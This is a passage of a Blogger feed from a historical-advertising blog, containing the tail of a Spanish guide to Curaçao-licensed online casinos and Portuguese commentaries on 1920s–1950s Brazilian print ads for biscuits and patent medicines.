\/\u003EPiensa en Curazao como un puerto concurrido: fácil de entrar, lleno de opciones… pero no todos los barcos tienen la misma calidad.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E¿Qué se necesita para obtener la licencia? (resumen)\u003C\/h2\u003E\u003Cspan id=\"docs-internal-guid-1515293e-7fff-76c5-d403-986cc9328885\"\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: medium;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"261\"\u003E\u003C\/col\u003E\u003Ccol width=\"316\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EEtapa\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EQué incluye\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECreación de empresa y presencia local\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERegistro comercial y hosting en Curazao.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EDocumentación financiera\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EVerificación de capital y procedimientos AML.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAuditorías técnicas\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESeguridad, software y RNG.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERenovaciones anuales\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EInformes, controles y cumplimiento.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003EMuchos operadores contratan empresas que hacen “todo el paquete”, desde papeleo hasta servidores.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EConsejos para jugar seguro en casinos de Curazao\u003C\/h2\u003EAntes de depositar, haz esta mini-checklist:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E¿El casino tiene buenas reseñas y pagos confirmados por usuarios?\u003C\/li\u003E\u003Cli\u003E¿Explica claramente sus métodos de retiro?\u003C\/li\u003E\u003Cli\u003E¿Utiliza proveedores de software conocidos?\u003C\/li\u003E\u003Cli\u003E¿Acepta jugadores de tu país sin restricciones legales?\u003C\/li\u003E\u003Cli\u003E¿Ofrece políticas visibles de juego responsable?\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ECurazao vs. otras licencias: ¿qué elegir?\u003C\/h2\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESi buscas máxima protección y reclamaciones más rápidas: convienen licencias como Malta o Reino Unido.\u003C\/li\u003E\u003Cli\u003ESi quieres variedad, cripto o bonos grandes: las plataformas de Curazao suelen tener más opciones.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDepende de tu perfil: seguridad total o libertad con más variedad.\u003Cbr \/\u003E\u003Cbr \/\u003ELos casinos con licencia de Curazao son una parte gigante del mundo del iGaming. Ofrecen muchas opciones, métodos de pago flexibles y acceso global, pero requieren que el jugador haga su tarea: investigar, comparar y jugar solo en plataformas confiables. La isla está modernizando su sistema, pero como en cualquier puerto muy transitado, hay barcos excelentes… y otros que conviene evitar.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EPreguntas frecuentes\u003C\/h3\u003E\u003Cb\u003E1. ¿Es legal jugar en casinos con licencia de Curazao?\u003C\/b\u003E\u003Cbr \/\u003E Depende de tu país. La licencia autoriza al casino, pero no garantiza que tu gobierno lo permita.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E2. ¿Son seguros estos casinos?\u003C\/b\u003E\u003Cbr \/\u003E Muchos sí, pero la calidad varía. Revisa pagos, reputación y términos de bonos antes de confiar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E3. ¿Por qué tantos aceptan criptomonedas?\u003C\/b\u003E\u003Cbr \/\u003E Curazao permite métodos flexibles de pago, lo que facilita a los operadores incluir cripto sin tantas restricciones.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6450231060189129068\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/casinos-online-de-curazao-guia-rapida.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6450231060189129068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6450231060189129068"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/casinos-online-de-curazao-guia-rapida.html","title":"Casinos online de Curazao: guía rápida, historia y claves para jugadores"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjt8OGlBvcjcLWxdwmxCfxCJCIkhqBOXfvLmFhu5YtbBCf9aWe1vzZ7o3u6iUeWxEBDllC4FHuFtKZjkuVZpi787eRasWt2LPWSFAelQdAScAtht_HJyzGxjUP2j9qTMXA57ttrfCD-IIvmTVSxmIQIUyomKzohvHzay7bh7kGS4TqidTgCirk1HAOqQTU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8500410040393580749"},"published":{"$t":"2025-11-24T11:41:00.005-03:00"},"updated":{"$t":"2025-11-24T11:41:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"alimentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Bolachas Salchen (Duchen) - 1954"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFina e deliciosa, a bolachinha \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Salchen\" target=\"_blank\"\u003ESalchen\u003C\/a\u003E, da marca \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Duchen\" target=\"_blank\"\u003EDuchen\u003C\/a\u003E, aparece neste anúncio como um acompanhamento versátil e sofisticado. A peça sugere que o produto pode ser saboreado “como pão”, realçando seu valor nutritivo e a praticidade no dia a dia. A imagem mostra a bolacha ao lado de uma tigela de sopa, transmitindo conforto e apetite, com um toque de modernidade para a época. O texto ainda convida o leitor a combiná-la com queijos, frios e até “drinks”, mostrando o quanto a marca queria associar o produto a um estilo de vida refinado.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E de 6 de março de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1954\" target=\"_blank\"\u003E1954\u003C\/a\u003E, o anúncio traduz o espírito publicitário dos anos 1950, com forte apelo visual e linguagem elegante. A Duchen, conhecida pelos biscoitos Maria, investia em uma comunicação que unia sabor, praticidade e status. O destaque dado à ideia de “nutritiva e deliciosa” reforça o discurso de modernidade alimentar da época, quando produtos industrializados começavam a ser vistos como aliados da boa mesa.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz2m2obIXPsZhfqZZskSsttFk3rZ3mJvOfAh32ij3uxs6MTOgX6J-8L1KUU8B8OLGatxEkSqiak1LJ-UWqbH-7OgXNqinZEUu3o1s8W7ARZjstNA4zjsqqABvvphkABsj4M-MOPB_HE9nyHvm5ZYl5Z4OAEGie9KJhI_fuUoHP6k2i9HtMjUwMuMFmujQ\/s2082\/anu%CC%81ncio%20antigo%20bolacha%20salchen%201954.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Anúncio de 1954 valoriza a praticidade e elegância da bolacha Salchen como símbolo de modernidade e bom gosto.\" border=\"0\" data-original-height=\"2082\" data-original-width=\"1540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz2m2obIXPsZhfqZZskSsttFk3rZ3mJvOfAh32ij3uxs6MTOgX6J-8L1KUU8B8OLGatxEkSqiak1LJ-UWqbH-7OgXNqinZEUu3o1s8W7ARZjstNA4zjsqqABvvphkABsj4M-MOPB_HE9nyHvm5ZYl5Z4OAEGie9KJhI_fuUoHP6k2i9HtMjUwMuMFmujQ\/s16000\/anu%CC%81ncio%20antigo%20bolacha%20salchen%201954.jpg\" title=\"Anúncio de 1954 valoriza a praticidade e elegância da bolacha Salchen como símbolo de modernidade e bom gosto.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8500410040393580749\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/bolachas-salchen-duchen-1954.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8500410040393580749"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8500410040393580749"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/bolachas-salchen-duchen-1954.html","title":"Bolachas Salchen (Duchen) - 1954"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz2m2obIXPsZhfqZZskSsttFk3rZ3mJvOfAh32ij3uxs6MTOgX6J-8L1KUU8B8OLGatxEkSqiak1LJ-UWqbH-7OgXNqinZEUu3o1s8W7ARZjstNA4zjsqqABvvphkABsj4M-MOPB_HE9nyHvm5ZYl5Z4OAEGie9KJhI_fuUoHP6k2i9HtMjUwMuMFmujQ\/s72-c\/anu%CC%81ncio%20antigo%20bolacha%20salchen%201954.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-1280107244296387402"},"published":{"$t":"2025-11-23T11:32:00.010-03:00"},"updated":{"$t":"2025-11-23T11:32:00.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Urodonal - 1922"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Urodonal\" target=\"_blank\"\u003EUrodonal\u003C\/a\u003E surgiu como um “herói químico” do início do século XX, prometendo dissolver o ácido úrico e curar uma lista quase infinita de males — de reumatismos a obesidade. No anúncio publicado na Revista A Cigarra de 1º de novembro de 1922, a ilustração mostra um homem literalmente “preso” pelas garras do ácido úrico, estendendo a mão em desespero para alcançar o frasco salvador do produto. A linguagem dramática e a promessa de alívio imediato dão o tom típico das propagandas médicas da época, que apelavam mais à emoção do que à ciência.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, é interessante perceber como o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E de 1º de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1922\" target=\"_blank\"\u003E1922\u003C\/a\u003E reflete a crença popular nos “remédios milagrosos”. O texto busca credibilidade ao citar academias de medicina e o depoimento de um “ex-professor” francês, mas o foco principal é a esperança de cura total. O uso de termos técnicos, aliado a um discurso quase teatral, faz o leitor acreditar que o Urodonal era uma espécie de revolução farmacêutica capaz de resolver qualquer dor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9hVG8wNeCAxtaQesjBDw6C-V7zarVOvSHdkt1Z06rTPCOWpOFTX0nIyMHh-00PAhC1JVx7urIfDJA8AbTChUrsbFi0iuCXpKlqLPAS36WrkZ170BZxKHNaY0n3O8YYNaq1tls1ndd2RYNHsQ-UPbBefV0wvFQY1Di2PBpiYwHeYAGFqRcelt7DXy5_gE\/s2378\/anuncio%20antigo%20urodonal%201922.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Propaganda de 1922 que vende o Urodonal como cura milagrosa contra o ácido úrico e seus males.\" border=\"0\" data-original-height=\"2378\" data-original-width=\"1574\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9hVG8wNeCAxtaQesjBDw6C-V7zarVOvSHdkt1Z06rTPCOWpOFTX0nIyMHh-00PAhC1JVx7urIfDJA8AbTChUrsbFi0iuCXpKlqLPAS36WrkZ170BZxKHNaY0n3O8YYNaq1tls1ndd2RYNHsQ-UPbBefV0wvFQY1Di2PBpiYwHeYAGFqRcelt7DXy5_gE\/s16000\/anuncio%20antigo%20urodonal%201922.jpg\" title=\"Propaganda de 1922 que vende o Urodonal como cura milagrosa contra o ácido úrico e seus males.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/1280107244296387402\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/urodonal-1922.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/1280107244296387402"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/1280107244296387402"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/urodonal-1922.html","title":"Urodonal - 1922"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9hVG8wNeCAxtaQesjBDw6C-V7zarVOvSHdkt1Z06rTPCOWpOFTX0nIyMHh-00PAhC1JVx7urIfDJA8AbTChUrsbFi0iuCXpKlqLPAS36WrkZ170BZxKHNaY0n3O8YYNaq1tls1ndd2RYNHsQ-UPbBefV0wvFQY1Di2PBpiYwHeYAGFqRcelt7DXy5_gE\/s72-c\/anuncio%20antigo%20urodonal%201922.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5270957990164642403"},"published":{"$t":"2025-11-22T11:00:00.007-03:00"},"updated":{"$t":"2025-11-22T11:00:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Regulador Sant’Anna - 1936"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA imagem mostra uma mãe preocupada conversando com a filha, retratando um momento delicado da vida feminina: a chegada da puberdade. O texto fala diretamente às mulheres, apelando à figura materna como guardiã da saúde e da beleza da filha. O produto, o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Regulador+Sant%E2%80%99Anna\" target=\"_blank\"\u003ERegulador Sant’Anna\u003C\/a\u003E, é apresentado como uma solução milagrosa para irregularidades menstruais, prometendo devolver vigor, cor e até garantir uma futura \u003Ci\u003E“maternidade feliz e sã”\u003C\/i\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 3 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1936\" target=\"_blank\"\u003E1936\u003C\/a\u003E, o anúncio reflete a visão de época sobre o corpo feminino, cercado de tabus e idealizações. A publicidade mistura medicina e moral, sugerindo que a saúde da mulher está ligada à beleza e à sua função maternal. Ao mesmo tempo, revela o quanto o marketing explorava o medo e o desconhecimento sobre temas femininos para vender promessas de equilíbrio e \u003Ci\u003E“perene formosura”\u003C\/i\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNm9iJvo1ZW_fEtrGemZYbVib0ZPTbK29gIczE_kk21U3Ivm8n7mHe8CVu_3Zd3KLq-yglw-8eQuYxf6W7NDyS8biF-npHK8hAvZgaaMlM1ScWxoy3YZP6okbswze3dVuuU8R-II3PKCLE-xhaDLwwSXx6VDvUsD75qVlUDL9ipR8hvGkfFqA9vsDrJGw\/s2466\/anu%CC%81ncio%20antigo%20regulador%20santanna%201936%20-%20revista%20o%20cruzeiro%203%20de%20outubro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Propaganda antiga do Regulador Sant’Anna de 1936 associa saúde feminina à beleza e maternidade idealizada.\" border=\"0\" data-original-height=\"1576\" data-original-width=\"2466\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNm9iJvo1ZW_fEtrGemZYbVib0ZPTbK29gIczE_kk21U3Ivm8n7mHe8CVu_3Zd3KLq-yglw-8eQuYxf6W7NDyS8biF-npHK8hAvZgaaMlM1ScWxoy3YZP6okbswze3dVuuU8R-II3PKCLE-xhaDLwwSXx6VDvUsD75qVlUDL9ipR8hvGkfFqA9vsDrJGw\/s16000\/anu%CC%81ncio%20antigo%20regulador%20santanna%201936%20-%20revista%20o%20cruzeiro%203%20de%20outubro.jpg\" title=\"Propaganda antiga do Regulador Sant’Anna de 1936 associa saúde feminina à beleza e maternidade idealizada.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5270957990164642403\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/regulador-santanna-1936.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5270957990164642403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5270957990164642403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/regulador-santanna-1936.html","title":"Regulador Sant’Anna - 1936"}],"author":[{"name":{"$t":"Dalmir Reis 